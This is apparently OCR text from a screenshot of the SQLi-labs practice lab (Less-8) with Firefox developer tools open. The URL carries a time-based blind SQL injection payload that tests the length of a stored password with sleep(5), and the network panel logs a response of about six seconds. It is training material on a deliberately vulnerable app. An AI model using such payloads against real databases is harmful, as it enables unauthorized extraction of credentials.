 192.168.10.150/sqlilabs/Less-8/?id=1' and if(length((select password from security.users limit 1,1))=5,sleep(5),1)--+
Welcome Dhakkan
SQLI DUMB SERIES-8
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒
/sqlilabs/Less-8/?id=1' and if(length((select password from security.users limit 1, document html 963 字节 722 字节 6047 毫秒
favicon.ico FaviconLoader.jsm:186 (img) html 已缓存 209 字节 0 毫秒